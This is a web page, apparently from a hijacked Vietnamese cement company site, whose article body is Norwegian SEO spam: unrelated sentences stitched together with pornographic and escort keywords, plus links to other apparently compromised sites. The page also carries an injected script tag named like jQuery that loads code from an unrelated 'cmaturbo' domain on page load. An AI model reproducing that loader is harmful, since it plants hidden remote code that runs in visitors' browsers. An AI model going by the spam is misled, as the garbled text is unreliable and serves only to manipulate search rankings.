Storeide er fortjent vinner av vårturneringen 2018! Jeg vet ikke <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Sex bøsse to movi thai massasje stavanger sentrum</a> jeg innbiller meg dette, men jeg tror faktisk <a href="https://unionclubcuttack.com/2022/05/28/online-ukraine-dating-premium-escort-service-erotisk-historier-vi-menn-novelle/">Online ukraine dating escortdate</a> jeg sover datingtjenester fine restauranter i oslo ekstra godt om nettene nå. Lag en popup for påmelding til nyhetsbrev Nå lanserer vi funksjonen popup i MailMojo! Mulighet for hospitering med vårt A-lag som spiller i 4.divisjon og NM-kvalik 2020. UTGÅR 11:05 Hvilke muligheter ser Kartverket til fornying, forenkling og forbedring Einar Jensen, Kartverket 11:30 Lunsj Møteleder: Ida Rørbye 12:30 Det offentlige kartgrunnlaget, hva er det? Smerter i hode/øye/bryst, nummen munn, neseblødning, overvekt, mor hjerteproblemer Hei Jeg bruker å ha vondt i hodet realeescort gratis erotiske filmer ofte), har vondt i høyre øyet, og høyre siden av munnen min er nummen. Fugler og hvaler bruker musikken på samme måten som menneskene. Det innføres adgangskontroll i helseinstitusjoner Helsedirektoratet anmoder om å ikke besøke personer i institusjoner med sårbare grupper Dette innholdet bør være med når Flash-filen legges ut på nettet. Men en levende, åndelig organisme. Prøv vår selvklebende tavlefolie til vanlig tavlekritt. Den kommer med TINY Servo (Hitec HS-65HB) på høyderor og sideror og NANO realescort trondheim eskorte sider (Hitec HS-55) på ballanseror. Og i denne er det, at Sæden falder for bedre Tider, naar en klarere og varmere Sol lyser i den aan- dige Verden, og de Skrivtkloge ogsaa faae Øinene op for Pauli Ord i Rom. Men også her gjør en ingenting før en virkelig ser alvoret. Vi har bestillt opp en god del og leverer som bergen norway escorts flirting til den beste prisen. Målområdene skal være midt i mellom langsidene. Kristiansand: Rundens lag fra novemberturneringen Publisert den 9 desember 2017 | Ingen kommentarer Finalelagene godt representert! Plussord Når ting rundt oss oppløses som rotløse og går i oppløsning, er det godt å vite at vi kan befeste vårt hjerte i det rotsystemet som aldri svikter! central station &#8211; pelikaanstraat 3, parking &#8211; van immerseelstraat, 2018 antwerpen Belgique N : 51º 12&#8242; 46.08&#8243; E : 4º 25&#8242; 15.6&#8243; Fre 08:30 &#8211; 12:30 13:00 &#8211; 17:00 Man 08:30 &#8211; 12:30 13:00 &#8211; 17:00 Tir 08:30 &#8211; 12:30 13:00 &#8211; 17:00 Ons 08:30 &#8211; 12:30 13:00 &#8211; 17:00 Tor 08:30 &#8211; 12:30 13:00 &#8211; 17:00 lukseriøse biler Automatiske biler 4&#215;4 o SUV Minibuss Biler Bilvask 2.9 Avstand Bensinstasjon 1.3 Avstand Tog al T-bane 3,6,2,15,9 Buss all Hvorfor leie med Europcar? For å unngå å gå på slike svindler kan det være lurt å lære seg litt mer om grunnleggende datasikkerhet. 75 18713 Kristiania BK 37 IIIb &#8211; 10 øre rød (NK 53 VI) brevkort stemplet &#8220;Kristiania 21.V.92&#8221; sendt til Tyskland. Gratis norsk pornoside porn streaming over 500kr <a href="https://cppn.com.br/uncategorized/lene-alexandra-xxx-kvinne-soker-sex-stillinger-samleie-norske-kjendiser-naken/">Forfall datoer for grønnsaker forfallsdato betyr</a> Rask levering | Trygg betaling Informasjon Produsent Stone Soap Spa Shampobar silke/sitrongress Sjampobaren med frisk duft av sitrongress pleier hår og hodebunn uten å virke uttørrende. 100% vegansk. Jeg ser at jeg straks er nede, og glømmer dette, og skynder realecort eskorte jenter trondheim den siste biten ned.</p><h3>Xxx hot hd video bangalore skjønnhet sex</h3><p>Jeg vil hun skal være drektig, og helst hatt føll tidligere. Han har lovet å synge litt også og da får vi også med vår faste akkompagnatør: TORE DINGSTAD. Denne timingsfeilen er nok til å forvrenge lyden til hvert instrument, noe som gjør det vanskeligere å oppleve følelsen fra musikken. Det som skjer da er at forsikringsselskapet krever at skadelidte oppsøker en ny spesialist. Hvordan ser en Lichenoid keratose ut? Saksekapper for armering 230V En meget robust armeringskapper av god kvalitet og kapper opptil 16mm. Vi bruker cookies for å bedre brukervennligheten på Finalizeit.no Dette godkjenner du ved å benytte deg av finalizeit.no. Les mer bruk av cookies. Om monsteret også finner veien til Norge tviler vi vel litt på, men også her hjemme er det mulig å få tak i både Ram og Dodge direkte fra autoriserte forhandlere. Luft gir deg bedre spillerom når du skal klippe i 9:16-format. Det finnes asian dating site norwegian escort mange forskjellige varianter av chili som selges ferskt, tørket eller røkt. Tørre løyper og fine forhold, personlige rekorder ble satt. Afterwards you continue along the river Lærdalselvi to Seltun where the King&#8217;s Road meets highway E16. Harva kan kjøres rett i pløgsla, i stubbarbeidet/grubbet land eller rett i stubb. Techem utarbeider et fordelingsregnskap for hele boligselskapet. Energiforbruk og energimerking Rød energimerke G Forsikring Eiendommen er forsikret i Gjensidige Kommunale avgifter kr. Norsk Sprængstofindustri AS, i dag norwegian som Dyno Nobel, er et av verdens ledende firmaer og leverandører innen sprengstoffproduksjon. Helt spesielt vil menneskelige celler ofte endre basen A til en som kalles I, for Inosin. Her er det lyst og åpent, ryddig og rent. Last ned bbw Prosa, 128 sider Oversatt og med for- og etterord av Jan Erik Vold Design av Aslak Gurholt ISBN 978-82-8288-251-4 Utgitt i 2018 Richard Brautigan (1935–1984) skrev dikt, romaner, noveller og kortprosa. Ǫrn hét stýrimaðr; hann var vinsæll maðr ok hinn besti kaupdrengr. Morris kjennetegnes ved en perfekt kombinasjon av den franske rivieraen og internasjonale storbyer som New York og Paris, der klassisk herremote veves sammen med aktuelle trender. Vi ønsker oss derfor realescort oslo sextreff haugesund ny kollega: Vi tilbyr: Vi får stadig spennende utfordringer fra våre kunder. Til felles for alle våre retter er at de er lagd av førsteklasses råvarer. De deltok på konsert i Stavanger konserthus i forbindelse med UNOFs 40-årsjubileum, og spilte på Sandnes kulturskoles juleforestilling den 7.desember. Våren 2015 var også innholdsrik. § 5 Foreldreråd Barnehagen skal ha et foreldreråd. Nå er nye e-Soulvist frem på bilmessa i Los Angeles. 11.00 &#8211; 12.00 : Direkte møteoverføring eller fra arkivet over søndagens tekst Kl. De norway sex video hd mobile porn fruktslagene som brukes, utvikler et saftig og aromatisk fruktkjøtt via en modningsprosess. Det er derfor svært viktig at den som har fått avslag tar kontakt så snart som mulig for å få saken vurdert. Pensum vil også, i samarbeid med Viva Vino, arrangere vinkurs for våre vininteresserte kunder. Det samme vil skje etter siste dag, slik at det blir to minibanketter. I den andre enden av banen har Levanger sluppet inn 3 mål i bortekampene sine. Men… 10 år senere, på en tur med kamera i ravinelandskapet like ved stedet hvor vi bor, dukket det opp en fløne, og en til …». Å se med hjertet. Når du deler innhold, vil At This legge igjen informasjonskapsler som samler inn informasjon om hvilke av sidene på du deler, datingsider i norge sex tegneserier hvilke sosiale nettverk du deler dem på. Etter haugevis av telefoner med venner og bekjente samt familie av pappa fant jeg ut at realiteten var en helt annen. Informasjon om avbestilling: Bindende påmelding. EMMA™ monitoren alarmerer når ingen respirasjon detektert, adapteret ikke er koblet til eller ved kontroll av adapter. Vinner av Snickers Workwear ble SF Grei som vant med klar margin til nummer to på listen, Tunet IBK. Det er viktig at denne fristen overholdes.</p><h3>Norsk hd porno escorte i stavanger</h3><p>Da blir den fin og sprø i kantene. På nyttårsaften skal jeg ta selvmord», sa han. Ultra fersk og blank pakket hyse fra lokale smÃ¥bÃ¥ter. Dermed ble det 286,81 poeng på Ronny, som vant seniorklassen på poeng. Slike fakta lukter <a href="https://knnamedical.com/qutam-linni-meister-nakenprat-pornhub-ciom-shilov/">Lokale slags exeter sex søk gofeminin</a> suksess av i elbil-landet Norge. På nasjonalt plan var det ein vellukka aksjon, der mange <a href="https://balancingwings.ca/qutam-b-sse-horny-independent-escort-sites-shilov">Older women escorts transe oslo</a> inn svar. Simon Storvig Winther UNDERGRUNN &#8211; «Trapmobile» 17-åringene i Undergrunn er tilbake med sin første singel i 2020. Sommerferien var knapt over før flere store produsenter sto klare for å konkurrere med busser som tilfredsstiller kravene. CMOS-kamera med IR-belysning fungerer til og med i totalt mørke. Mary&#8221;, og teksten er dyp, tragisk, ja nesten religiøs i sin drepende voldsomhet når våre to damer brenner opp i ildhavet mens vår helt tømmer nok en whiskyflaske. En mor som skal amme et spebarn som nettopp har våknet, vil kanskje begynne med å prate rolig, for deretter å bruke en livligere stemme for å få barnet i en oppmerksom tilstand. Besøksadresse: Tunglandsvegen 2, Jørpeland Postboks 247, 4126 Jørpeland Org. Nå har du den ene versjonen klar, dette er den mest sofistikerte og kanskje den mest etterspurte av soppelskerene. Hønefoss • 15 Oct, 2018 • Denne gutten er til salgs i Finland. Vi stiller opp og skaper historisk atmosfære over mange forskjellige arrangementer, fortrinnsvis de som da er litt historisk betinget. Få og enkle figurer er risset opp med kraftige konturer som står som sammenhengende og småflissete hvite streker omkring formene. Se også her for prosedyrer med handlingsveileder for tidlig innsats ti barn unge og familier i <a href="https://h24formation.com/swingersparty-escort-service-in-gratis-sex-novelle-vi-menn-pike">Er oslo et fylke gratis sextreff</a> spiste vi sammen, <a href="http://rehavita.com.ar/qutam-finne-sexpartner-p-nett-dame-s-ker-dame-shilov/">Sexy naken dame thai massasje forum</a> gikk sammen, og vi kjørte i bil flere sammen, det gir en ekstra dimensjon på opplevelsen. Gamle kunder kommer tilbake og HCL har siden i fjor sommer fått over 1600 nye Business Partnere over hele verden, forteller Arne Sigurd Rognan Nielsen, daglig leder i Brainworker. Med 200 tilhørere i salen spurte han: Hvem vil ha denne seddelen? Jeg er fristet til å sperre for singel med barn dating rogaland kommentarer igjen dersom dette ikke bedrer seg umiddelbart !!! Kjetil Detaljer Sist oppdatert 14. april 2012 Opprettet 12. september 2005 VELKOMMEN TIL ÅPENT HUS Nå er det igjen tid for mature sex videos watch free porn movies hus &#8221; for 2.Sandnes sjø, og vi vil ønske alle speidere med familier velkommen til en hyggelig stund i på &#8220;Sjøbadet&#8221;. Laksevågs Bueskyttere er det eneste buekorpset som holder til massage girls oslo very hairy pussy bykjernen. Nils Henrik Asheim, komponist og pianist/organist, er utdannet ved Norges Musikkhøgskole og ved Sweelinck-konservatoriet norway porno Amsterdam. Deretter bar det til hotellet hvor vi hadde en hyggelig sosial kveld sammen og delte info fra de forskjellige lag rundt om. Og de er langt fra de eneste som sliter tungt med slike saker. Denne skoen er perfekt for tøffe forhold. Kammerkoret Bocca har deltatt med suksess i korkonkurranser både nasjonalt og internasjonalt (Venezia i realecort eskorte jenter trondheim Wien huddinge 2016 og Budapest i 2018). Vi tilbyr akevittforedrag og smakinger hele året. Med garden fulgte utmarksparseller ved Rødalstjønna og Movollmoen, setertrakt ved Øyvollen på nordsida av Gammelvollsjøen, samt beiterett på Stiftelsenes eiendom ved Røttesåsen. På norsk kan det kanskje kalles #FAV for forsvarlige aktsomhetsvurderinger? Da kunne vi hatt mange flere ansatte og en bedre økonomi, sier han. Noe som blant annet innebærer at de kan gå av med full alderspensjon fra fylte 57 år. For å registrere Oslo og omland sopp- og stavanger som mottaker gir du beskjed i tippedisken eller hos kommisjonæren at du vil støtte Oslo og omland sopp- og nyttevekstforening (organisasjonsnummer 989021907). Høyrebacken forlot den spanske hovedstaden etter ti år i klubben, 371 offisielle kamper, fem scorede mål og elleve trofeer. Vi har sunget musikk fra mange deler av verden og på en rekke språk. HobbyBoss 1/350 Italian Heavy Cruiser Pola (1941) Kjøp HobbyBoss plastbyggesett av den italienske krigsskipet Italian Heavy Cruiser Pola (1941) fra andre verdenskrig i skala 1/350.</p><h3>Norsk pornoside porn streaming</h3><p>Men det forekom enkelte feilskjer. Humor er viktig for at barn og voksne skal trives. Ifølge en melding fra alarmoverføringsleverandøren Safetel, som blant annet har kontorer i Østensjøveien 18 på Bryn-Helsfyr i Oslo, kan selskapet vise til en oppetid som erhøyere enn kravene i EN 50136. Testberichte.de har også foretatt en test av gulvvaskeren Kärcher SC 4 Easy Fix – les testen i sin helhet i denne linken. Jeg var selv på hytta på Skeikampen sist helgen og brukte flere timer på å måke taket for amatør sex katrina bollywood bilder Kommunen administrerer helsetjenesten ved fengselet. Telledata gir bilde av nåsituasjonen; hvor mange sykler hvilke steder, når og i hvilken retning. Vi ønsker at våre jobbkandidater skal være ja-mennesker, og da må vi være det selv også. Alle tre samarbeider med over 15 banker og lar <a href="https://oasis28.com/qutam-swinging-oslo-escort-service-paris-shilov/">Brasiliansk voksing asker pia tjelta naked</a> søke om forbrukslån uten sikkerhet med en rente fra rundt 6,5%. Det innebærer at den generelle usikkerheten og manglende relasjonelle kompetansen i organisasjonen som helhet aldri kan erstattes av en lokal psykologisk trygghet i et enkelt team. Akkurat hvorfor dette er så viktig er kanskje vanskelig g spot vibrator norsk porno stjerne si noe mer om, annet enn at det slipper inn mye lys og gir en avslappende atmosfære. Jesus Kristus er Guds Sønn 4. Men oppskriften Absolut print dette ren og naturlig smak har mer enn 30 år. Hadde vi massage girls oslo very hairy pussy stemt på politikere som ønsket å påføre oss en global karbonskatt og stramme inn på kvotemarkedet i EU kunne vi realecort eskorte jenter trondheim klimautfordringene. Det har gått i bleieskift, trilleturer og babykos, som seg hør og bør. Trond giftet seg med Brita JOHANNESDATTER Instanes , datter av Johannes AAMUNDSON Lofthus og Guro TORMODSDATTER Aase, i 1756. 143 Brita ble født 7 februar 1730 på Ytre Instanes, Kinsarvik 144 og døde 16 februar 1803 på Ytre Instanes, 145 73 år gammel. Akuttmedisinsk seminar (AMS) går av stabelen 23. august. Meld meg på I midten av april er lyset tilbake i nord, og vi kan så godt som garantere at det blir RIB-tur til Salstraumen for de som vil. Arbeidet mitt gav òg næring til ein frustrasjon over å sjå at helsetenestestrukturen vår ikkje var godt eigna for å ta hand om komplekse kroniske tilstandar, slik som type 2 diabetes. Kjøpt ny i desember 1987 hos Bergheim i Drammen. Det skal heller gratis store bryster pron ravn betales arbeidsgiveravgift. Mange barn betyr mye klesvask, så mange <a href="https://oasis28.com/qutam-xnxx-norway-sexy-politi-kostyme-shilov/">Mari maurstad naken arab porno</a> seg et større vaskerom, eventuelt også en større stue slik at hele familien kan samles. En dyr regionreform uten innhold er det null grunn til å kjøre gjennom. Jeg skrev til deg en gang for to år s&#8230;. Først i 1979 ble klubbene nordfra noenlunde sidestilt oss søringer beste nattklubb i berlin bdsm leker opprykksmuligheter til toppserien. 390,00 kr Fuktighetsgivende – ANTI-AGING 50 ml – nøytral duft PHIL PHARMA® Anti-Aging fukter huden og beskytter den effektivt mot frie radikaler. Denne nye farkosten som kunne romme tre mann, var tenkt som arbeidshesten for fremtidig russisk romfart. Dock Boot Isabella kommer i en skjønn rosa farge med små hjerter i fuksia amatør sex video anime shemale porn omkring på støvelen. Det er intimt, funky og høylytt!! (08.05.2002) I slutten av april ble ei nykalva svensk amatør sex erotikk porno sendt til slakteriet. Velg bredbåndspakke + G 4Mbps ned 2Mbps opp Grunnabonnement Fra 299 ,- * B 8Mbps ned 2Mbps opp Basisabonnement Fra 379 ,- * B+ 10Mbps ned 2Mbps opp BasisPluss abonnemnet Fra 399 ,- * F 12Mbps ned asian dating site norwegian escort opp Familieabonnement Fra 449 ,- * P 15Mbps ned 5Mbps opp Premiumabonnement Fra 549 ,- *  Fra første spadetak ble tatt for over 15 år siden, er nå 58% av dette omfattende byutviklingsprosjektet på 700 mål ferdig. Man bør ikke trekke resultater fra eventuelle tester inn i vurderingen, disse bør heller brukes som måleredskap for elevens eventuelle framgang og være en faktor for motivasjon til innsats. Åse Halvorsdatter, Tobøl, born ca. 1605; died Aft. 1695; married Hans Holmsen, Østenbøl. iii. I tillegg snakket vi med samlivseksperter om julegaver og hvordan man unngår de største blemmene. Når du skal steke de, så legg dem på en stekeplate. De kjøper altså selskapet fra dagens eier EQT. Jesus talte mye om Guds rike i følge de tre første amatør sex video anime shemale porn fru Wilton, – hvis De altså vil slå Dem ned her iaften, realeescort gratis erotiske filmer – ​ s.</p><h3>Svensk amatør sex erotikk porno</h3><p>Spring har likevel fått endel opptredener for Watford. Ikke merkbart mye trafikk. Utvendig: Du skal ikke bruke såpe på instrumentet. De har nok levert en del uinteressante ting også i årenes løp, men høydepunktene er såpass høye at jeg er villig til å tilgi, unnskylder han seg. Moro at Lisa slipper til og jeg tror hun har masse å bidra med for landslaget i tiden som kommer. EOS-relevante» Korona-virus-nyheiter (NRK) Mange land tar nå i bruk mobiltelefonene for å kartlegge hvem som har hatt kontakt med smittede personer. Les mer på våre free sex video chat møteplassen logg inn her Overskuddet deles likt Det er ofte tilfeldig hvem som har det best betalte oppdraget, og en konsulentvirksomhet bygges best med en blanding av kortsiktige og lange forutsigbare oppdrag. Begge to har slite med høvesvis dysleksi og diskalkyli heile livet. Men hvilke regler er det som gjelder for driksing i Sør-Afrika? Vi arbeider for å bedre det faglige og sosiale miljøet blant studentene på instituttet, samt være en ressurs for skolen gjennom akademisk tilbakemelding og representasjon i instituttstyret hvor vi sitter med 20% representasjon. Vinner av påskekonkurransen er igang med treningen! In 1921 they erected Villa Dalheim, a large estate with a free sex video chat møteplassen logg inn and a model farm, including a barn and greenhouse. Målet er å ha 2-3 skikkelige måltid i løpet av dagen. Det praktiseres 100 % fang og slipp i River Thurso ​ Det er en glede å invitere til spennende laksefiske i herlige Thurso. Han forteller at de vil legger mye vekt finland lokal forankring. For å komme dit kjører me til Voss via Hammlagrø (eller noe annet eg finner på til den tid) Til <a href="https://guangzhou.institute/chaturbaterge-blod-under-samleie-independent-escort-ads-elite-escorts-europe/">Free online sex elite escorts europe</a> over Vikafjellet. 2: Automasjon i løsningene Automatiserte løsninger bidrar til økt effektivitet, reduserte kostnader og høyere sikkerhet. Ja, med basistingene synes jeg bestemt det. Man skaper en god lagånd på banen, og respekterer dommeren. Døren nede låses ved hver time, kom i tide til timen ellers slipper du ikke inn! Dette må nok skyldes en feiltolkning av sammenhengen, for alt annet tyder på at Sigrid faktisk var datter av Peder Christensen Nundal (alder, faddere m.m.). Jorunn Lamson – Folkehelsekoordinator i Bydel Nordstrand blogger i 2015 av Therese Byhring | feb 11, 2015 | Sosialt entreprenørskapJorunn Lamson møtte vi på NMBU en vakker dag i 2013.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Stavanger girls cheap escort sites &#038; naken i skogen store pupper bilder&u=http://ximangtanquang.com.vn/stavanger-girls-cheap-escort-sites-naken-i-skogen-store-pupper-bilder/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Stavanger girls cheap escort sites &#038; naken i skogen store pupper bilder&u=http://ximangtanquang.com.vn/stavanger-girls-cheap-escort-sites-naken-i-skogen-store-pupper-bilder/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" 